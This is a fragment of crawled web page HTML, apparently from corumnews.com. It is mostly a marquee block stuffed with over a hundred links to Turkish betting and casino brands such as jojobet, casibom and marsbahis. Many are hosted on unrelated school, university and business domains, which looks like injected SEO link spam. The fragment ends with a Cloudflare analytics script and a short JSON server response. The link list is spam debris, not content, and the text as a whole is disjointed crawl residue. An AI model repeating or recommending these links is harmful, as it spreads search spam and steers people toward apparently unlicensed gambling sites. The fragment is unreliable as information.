href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://cometa.rest/" title="jojobet giriş">jojobet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://lahoredefenceproperty.com/" title="sekabet">sekabet</a><a href="https://tr.grandpasha-resmigunceladres.com" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis giriş">marsbahis giriş</a><a href="https://petitsecret.es/" title="pusulabet">pusulabet</a><a href="https://www.harifrozen.com.my/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://vaterpolosrbija.rs/" title="marsbahis giriş">marsbahis giriş</a><a href="https://drveyselsarraf.com/" title="marsbahis">marsbahis</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://cantoursandsafaris.com/" title="meritking">meritking</a><a href="https://www.getexlovebackspecialist.com/" title="imajbet giriş">imajbet giriş</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://keschkhmca.edu.in/" title="bahsegel">bahsegel</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://flowersflavourtea.com/" title="grandpashabet">grandpashabet</a><a href="https://flowersflavourtea.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://khanakhazanastore.com/" title="imajbet">imajbet</a><a href="https://petitsecret.es/" title="pusulabet">pusulabet</a><a href="https://petitsecret.es/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.harifrozen.com.my/" title="grandpashabet">grandpashabet</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.harifrozen.com.my/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://cantoursandsafaris.com/" title="meritking">meritking</a><a href="https://indianews-hindi.com/" title="grandpashabet">grandpashabet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://giorgosgoulas.com/" title="betasus">betasus</a><a href="https://psydep.susu.ru/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://www.pankajnifty.in" title="yakabet">yakabet</a><a href="https://studiobyflash.in" title="atlasbet">atlasbet</a><a href="https://tkfoodsbd.com" title="hilbet">hilbet</a><a href="https://chandrimamercantiles.co.in" title="betnano">betnano</a><a href="https://tkgroupbd.com" title="süratbet">süratbet</a><a href="https://paritechnology.com" title="kulisbet">kulisbet</a><a href="https://hosteriatunkelen.cl/" title="matbet giriş">matbet giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://japaoentrega.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://pusti.com.bd" title="kulisbet">kulisbet</a><a href="https://bridgesecurities.in" title="enbet">enbet</a><a href="https://www.dawahskills.com/" title="betcio">betcio</a><a href="https://forestals.com" title="sohobet">sohobet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://chamrolagri.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.matzuslaw.com/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfl.tnu.edu.vn/" title="jojobet giriş">jojobet giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://civilcoindia.com/" title="timebet">timebet</a><a href="https://theahmedacademy.com/" title="casinolevant">casinolevant</a><a href="https://libraholidays.co.in/" title="ganobet">ganobet</a><a href="https://architizerbd.com/" title="bahiscasino">bahiscasino</a><a href="https://www.pipistrelle.lu/" title="kulisbet">kulisbet</a><a href="https://empaklo.com/" title="rinabet">rinabet</a><a href="https://www.legendarytoursnola.com/" title="matbet">matbet</a><a href="https://bravotower.com/" title="betpipo">betpipo</a><a href="https://dreamscholarsbd.com/" title="suratbet">suratbet</a><a href="https://cimchbd.com/" title="enbet">enbet</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://freshcorngrillwestwood.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://roziinternational.com/" title="kavbet">kavbet</a><a href="https://www.folkehusetkvaglund.dk/" title="betpas">betpas</a><a href="https://castlesandcathedrals.org.uk/" title="asyabahis">asyabahis</a><a href="https://erhverv.ducator.dk/" title="madridbet">madridbet</a><a href="https://flowersflavourtea.com/" title="grandpashabet">grandpashabet</a><a href="https://petitsecret.es/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.harifrozen.com.my/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://cantoursandsafaris.com/" title="meritking resmi giriş">meritking resmi giriş</a><a href="https://1-comply.com/" title="betsmove">betsmove</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://rv66hockey.com" title="winxbet">winxbet</a><a href="https://ersagsiparis.com.tr" title="sekabet">sekabet</a><a href="https://alingschinese.com/" title="meritking">meritking</a><a href="https://unal.group/" title="casibom">casibom</a><a href=" https://zki.hu/" title="jojobet">jojobet</a><a href=" https://zki.hu/" title="jojobet giriş">jojobet giriş</a><a href="https://www.deeindia.com/" title="elitcasino">elitcasino</a><a href="https://diklatppkpi.com/" title="mavibet">mavibet</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://mountainfoxdoors.net/" title="marsbahis">marsbahis</a><a href="https://diklatppkpi.com/" title="mavibet giriş">mavibet giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://justgiveonline.org/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://nobilitychiropractic.com/" title="jojobet">jojobet</a><a href="https://mimundomexicanfoods.com/" title="betasus">betasus</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.scynexis.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -384
content:
{"time":1768718441000}